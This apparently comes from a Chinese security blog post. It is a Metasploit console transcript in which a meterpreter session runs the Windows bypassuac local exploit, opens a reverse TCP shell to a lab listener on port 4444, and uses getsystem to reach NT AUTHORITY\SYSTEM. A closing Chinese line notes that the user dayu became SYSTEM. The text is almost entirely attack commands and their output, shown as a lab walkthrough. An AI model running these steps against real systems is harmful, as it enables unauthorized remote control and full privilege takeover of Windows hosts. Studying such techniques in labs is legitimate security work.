 meterpreter > background
[*] Backgrounding session 5...
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set session 5
session ⇒ 5
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.175.145:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.175.158
[*] Meterpreter session 6 opened (192.168.175.145:4444 → 192.168.175.158:49166) at 2020-12-06 23:50:1
9 -0500
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
原dayu用户变成了system最高用户权限
meterpreter >
https://blog.csdn.net/qq_34801745